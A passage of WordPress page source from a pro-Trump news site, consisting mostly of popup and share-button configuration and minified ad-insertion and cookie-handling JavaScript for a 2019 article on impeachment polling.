var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/2019\/11\/23\/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump\/","full_actual_url":"https:\/\/welovetrump.com\/2019\/11\/23\/impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump&text=Impeachment%20Support%20Tanks%20In%20New%20Polls%2C%20Now%2045%25%20Oppose%20In%20Strong%20Move%20For%20President%20Trump","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump","email":"mailto:?subject=Impeachment%20Support%20Tanks%20In%20New%20Polls%2C%20Now%2045%25%20Oppose%20In%20Strong%20Move%20For%20President%20Trump&body=https%3A%2F%2Fwelovetrump.com%2F2019%2F11%2F23%2Fimpeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"15222","page_slug":"2019-11-23-impeachment-support-tanks-in-new-polls-now-45-oppose-in-strong-move-for-president-trump","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
